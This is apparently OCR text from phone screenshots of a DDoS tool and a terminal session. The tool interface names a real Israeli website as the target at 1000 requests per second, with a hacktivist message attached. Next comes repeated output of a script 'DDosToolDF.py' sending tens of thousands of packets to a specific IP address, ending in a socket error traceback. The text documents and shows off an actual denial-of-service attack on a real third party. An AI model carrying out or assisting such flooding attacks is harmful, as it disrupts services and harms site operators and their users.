 4G 20:46 0.60 KB/s ... VPN Vo) LTE 4G 77
GARUDA D
Masukkan URL Target:
URL:
https://lacrosse.co.il
Contoh : http://fbi.gov
Optional. Options
Requests per detik : 1000
Masukkan Pesan :
We Are Cyb3r Troopz(free palestine)
Sudah Siap? Klik!
START DDOS
####################
Attack status:
Requested:
0
Request OK :
0
Request failed :
0
Display in this area
10:52 293 KB/S VPN 42
Sent 58548 packet to 91.231.195.238 throught Port
Sent 58549 packet to 91.231.195.238 throught Port
Sent 58550 packet to 91.231.195.238 throught Port
Sent 58551 packet to 91.231.195.238 throught Port
Sent 58552 packet to 91.231.195.238 throught Port
Sent 58553 packet to 91.231.195.238 throught Port
Sent 58554 packet to 91.231.195.238 throught Port
Sent 58555 packet to 91.231.195.238 throught Port
Sent 58556 packet to 91.231.195.238 throught Port
Sent 58557 packet to 91.231.195.238 throught Port
Sent 58558 packet to 91.231.195.238 throught Port
Sent 58559 packet to 91.231.195.238 throught Port
Sent 58560 packet to 91.231.195.238 throught Port
Sent 58561 packet to 91.231.195.238 throught Port
Sent 58562 packet to 91.231.195.238 throught Port
Sent 58563 packet to 91.231.195.238 throught Port
Sent 58564 packet to 91.231.195.238 throught Port
Sent 58565 packet to 91.231.195.238 throught Port
Sent 58566 packet to 91.231.195.238 throught Port
Sent 58567 packet to 91.231.195.238 throught Port
Sent 58568 packet to 91.231.195.238 throught Port
Sent 58569 packet to 91.231.195.238 throught Port
Sent 58570 packet to 91.231.195.238 throught Port
Sent 58571 packet to 91.231.195.238 throught Port
Sent 58572 packet to 91.231.195.238 throught Port
Sent 58573 packet to 91.231.195.238 throught Port
Sent 58574 packet to 91.231.195.238 throught Port
Sent 58575 packet to 91.231.195.238 throught Port
Sent 58576 packet to 91.231.195.238 throught Port
Sent 58577 packet to 91.231.195.238 throught Port
Sent 58578 packet to 91.231.195.238 throught Port
Sent 58579 packet to 91.231.195.238 throught Port
Sent 58580 packet to 91.231.195.238 throught Port
Sent 58581 packet to 91.231.195.238 throught Port
Sent 58582 packet to 91.231.195.238 throught Port
Sent 58583 packet to 91.231.195.238 throught Port
Sent 58584 packet to 91.231.195.238 throught Port
Sent 58585 packet to 91.231.195.238 throught Port
Sent 58586 packet to 91.231.195.238 throught Port
Sent 58587 packet to 91.231.195.238 throught Port
Sent 58588 packet to 91.231.195.238 throught Port
Sent 58589 packet to 91.231.195.238 throught Port
Sent 58590 packet to 91.231.195.238 throught Port
Sent 58591 packet to 91.231.195.238 throught Port
Sent 58592 packet to 91.231.195.238 throught Port
Sent 58593 packet to 91.231.195.238 throught Port
Sent 58594 packet to 91.231.195.238 throught Port
Sent 58595 packet to 91.231.195.238 throught Port
Sent 58596 packet to 91.231.195.238 throught Port
Sent 58597 packet to 91.231.195.238 throught Port
Sent 58598 packet to 91.231.195.238 throught Port
Sent 58599 packet to 91.231.195.238 throught Port
Sent 58600 packet to 91.231.195.238 throught Port
Sent 58601 packet to 91.231.195.238 throught Port
Sent 58602 packet to 91.231.195.238 throught Port
Sent 58603 packet to 91.231.195.238 throught Port
Sent 58604 packet to 91.231.195.238 throught Port
Sent 58605 packet to 91.231.195.238 throught Port
Sent 58606 packet to 91.231.195.238 throught Port
Sent 58607 packet to 91.231.195.238 throught Port
Sent 58608 packet to 91.231.195.238 throught Port
Sent 58609 packet to 91.231.195.238 throught Port
Sent 58610 packet to 91.231.195.238 throught Port
Sent 58611 packet to 91.231.195.238 throught Port
Sent 58612 packet to 91.231.195.238 throught Port
Sent 58613 packet to 91.231.195.238 throught Port
Traceback (most recent call last):
File "DDosToolDF.py", line 48, in <module>
sock.sendto(bytes, (ip,port))
socket.error: [Errno 1] Operation not permitted
~/DDosTool $
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN